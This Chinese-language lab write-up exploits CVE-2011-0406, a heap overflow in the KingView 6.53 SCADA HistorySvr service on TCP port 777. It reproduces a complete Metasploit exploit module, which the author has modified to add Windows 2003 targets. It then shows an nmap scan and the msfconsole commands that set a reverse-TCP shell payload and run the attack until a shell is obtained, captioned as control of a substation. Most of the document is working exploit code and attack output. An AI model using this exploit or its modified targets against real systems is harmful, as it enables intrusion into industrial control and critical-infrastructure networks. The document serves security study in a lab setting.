对KingView 6.53版本中存在的安全漏洞CVE-2011-0406进行上网查询与分析。
得知该安全漏洞存在于KingView 6.53软件的HistorySvr.exe程序中,这个软件服务程序在TCP 777端口监听时受到一个超长请求,导致堆缓冲区溢位从而执行任意代码。

图26. SCADAHacker漏洞利用攻击
1、 查找该漏洞对应的Metasploit渗透攻击模块,并将其重命名为Kingview6.53overflow_test.rb放入 Metasploit安装目录下。

图27. Kingview6.53overflow_test.rb放入 Metasploit安装目录下
攻击代码:
##
# $Id$
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = GoodRanking
include Msf::Exploit::Remote::Tcp
def initialize(info={})
super(update_info(info,
'Name' => "Kingview 6.53 SCADA HMI HistorySvr Heap Overflow",
'Description' => %q{
This module exploits a buffer overflow in Kingview 6.53. By sending a specially
crafted request to port 777 (HistorySvr.exe), a remote attacker may be able to
gain arbitrary code execution without authentication.
},
'License' => MSF_LICENSE,
'Version' => "$Revision$",
'Author' =>
[
'Dillon Beresford', #Found by Dillon
'rick2600', #XP SP3 execution
],
'References' =>
[
['CVE', '2011-0406'],
['OSVDB', '70366'],
['Bugtraq', '45727'],
['URL', 'http://www.exploit-db.com/exploits/15957'],
['URL', 'http://www.kb.cert.org/vuls/id/180119'],
['URL', 'http://thesauceofutterpwnage.blogspot.com/2011/01/waking-up-sleeping-dragon.html'],
],
'Payload' =>
{
'BadChars' => "\x00\x0d\x0a\xff"
},
'Platform' => 'win',
'Targets' =>
[
[ 'Windows XP SP1', {'Ret' => 0x77ED73B4} ], #UnhandledExceptionFilter() in kernel32.dll
[ 'Windows XP SP3 EN', {'Ret' => 0x00A1FB84} ],
[ 'Windows 2003 SP0 EN 1', {'Ret' => 0x00B404B4} ],#New target
[ 'Windows 2003 SP0 EN 2', {'Ret' => 0x77D75F3C} ],#New target
],
'DisclosureDate' => "9/28/2010",
'DefaultTarget' => 0))
register_options( [ Opt::RPORT(777) ], self.class )
end
def exploit
sploit = ''
if target.name =~ /XP SP1/
sploit << make_nops(32812)
sploit << "\xEB\x10"
sploit << "\x41"*6
sploit << "\xAD\xBB\xC3\x77"
sploit << [target.ret].pack('V')
sploit << make_nops(8)
sploit << payload.encoded
sploit << "\x44"*(1000-payload.encoded.length)
#this makes the app more crashy, need to investigatev
#sploit << make_nops(1000-payload.encoded.length)
elsif target.name =~ /XP SP3/
sploit << make_nops(1024)
sploit << payload.encoded
sploit << "\x44"*(31752-payload.encoded.length)
#rand_text_alpha_xxx() unfortunately makes it a bit unstable,
#not ready to implement
#sploit << rand_text_alpha_upper(32776-sploit.length)
sploit << [target.ret].pack('V')
elsif target.name =~ /2003 SP0 EN 1/
#sploit << make_nops(1024)
sploit << make_nops(1020)
sploit << "\xC4\x04\xB4\x00"
sploit << payload.encoded
sploit << "\x44"*(31752-payload.encoded.length)
sploit << [target.ret].pack('V')
elsif target.name =~ /2003 SP0 EN 2/
#sploit << make_nops(1024)
sploit << make_nops(1024-706) #调整shellcode位置
sploit << payload.encoded
sploit << "\x44"*706 #保证返回地址位置不变
sploit << "\x44"*(31752-payload.encoded.length)
sploit << [target.ret].pack('V')
end
connect
print_status("Trying target #{target.name}")
sock.write(sploit)
select(nil, nil, nil, 5)
handler
disconnect
end
end
对该攻击代码进行分析,可得知其主要由两个函数initialize与exploit组成,函数initialize用于初始化,exploit则用来发送攻击数据包进行渗透攻击,这两个函数都较为简单,代码较少。初始化之前所包含的库也只有TCP协议支持。
注:该代码初始化函数target(目标)部分不含靶机版本,所以进行了一定的调整,将target项目加入win 2K3版本,如上代码加粗部分#New target。
2、 使用Kingview6.53overflow_test.rb对目标系统进行攻击尝试。目标主机操作系统为Windows Server 2003 Enterprise Edition SP0,前期已安装KingView 6.53。
3、 以命令行形式启动Metasploit Framework console

图 28. Metasploit Framework console
4、 使用Nmap对靶机进行扫描,查看其端口信息
msf > nmap -v 192.168.79.197
[*] exec: nmap -v 192.168.79.197
Starting Nmap 6.46 ( http://nmap.org ) at 2015-06-06 19:17 CST
Initiating ARP Ping Scan at 19:17
Scanning 192.168.79.197 [1 port]
Completed ARP Ping Scan at 19:17, 0.10s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 19:17
Completed Parallel DNS resolution of 1 host. at 19:17, 0.01s elapsed
Initiating SYN Stealth Scan at 19:17
Scanning 192.168.79.197 [1000 ports]
Discovered open port 139/tcp on 192.168.79.197
Discovered open port 21/tcp on 192.168.79.197
Discovered open port 135/tcp on 192.168.79.197
Discovered open port 80/tcp on 192.168.79.197
Discovered open port 445/tcp on 192.168.79.197
Discovered open port 1025/tcp on 192.168.79.197
Discovered open port 6002/tcp on 192.168.79.197
Discovered open port 7002/tcp on 192.168.79.197
Discovered open port 8099/tcp on 192.168.79.197
Discovered open port 1029/tcp on 192.168.79.197
Discovered open port 777/tcp on 192.168.79.197
Discovered open port 1027/tcp on 192.168.79.197
Discovered open port 1026/tcp on 192.168.79.197
Discovered open port 7001/tcp on 192.168.79.197
Completed SYN Stealth Scan at 19:17, 0.15s elapsed (1000 total ports)
Nmap scan report for 192.168.79.197
Host is up (0.0012s latency).
Not shown: 986 closed ports
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
777/tcp open multiling-http
1025/tcp open NFS-or-IIS
1026/tcp open LSA-or-nterm
1027/tcp open IIS
1029/tcp open ms-lsa
6002/tcp open X11:2
7001/tcp open afs3-callback
7002/tcp open afs3-prserver
8099/tcp open unknown
MAC Address: 00:0C:29:E7:D0:6F (VMware)
成功检测到靶机端口开放情况,并发现漏洞所在的TCP 777端口,可以对其进行后续操作。
5、 读入Kingview6.53overflow_test.rb,使用该攻击代码开始对靶机进行渗透攻击
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.50 seconds
Raw packets sent: 1001 (44.028KB) | Rcvd: 1001 (40.084KB)
msf > use exploit/windows/scada/Kingview6.53overflow_test
启用Kingview6.53overflow_test.rb,查看其配置信息

图29 启用Kingview6.53查看其配置信息
6、 配置靶机IP,负载以及本机IP
msf exploit(Kingview6.53overflow_test) > set RHOST 192.168.79.197
RHOST => 192.168.79.197
msf exploit(Kingview6.53overflow_test) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(Kingview6.53overflow_test) > set LHOST 192.168.79.1
LHOST => 192.168.79.1
7、 指定Target,选定目标靶机系统为target 2——Windows 2003 SP0 EN1
msf exploit(Kingview6.53overflow_test) > set target 2
target => 2
8、 进行攻击尝试
msf exploit(Kingview6.53overflow_test) > exploit
[*] Started reverse handler on 192.168.79.1:4444
[*] Trying target Windows 2003 SP0 EN 1
msf exploit(Kingview6.53overflow_test) > exploit
[*] Started reverse handler on 192.168.79.1:4444
[*] Trying target Windows 2003 SP0 EN 1

图30 Metasploit 攻击尝试
攻击失败,继续攻击,直至成功
9、 经过三次尝试攻击,终于获得成功,成功进入目标靶机

图31 Metasploit 攻击成功,获取了变电站的控制权
以命令行形式进入目标靶机,可在windows shell窗口下对靶机进行任意操作,攻击成功!


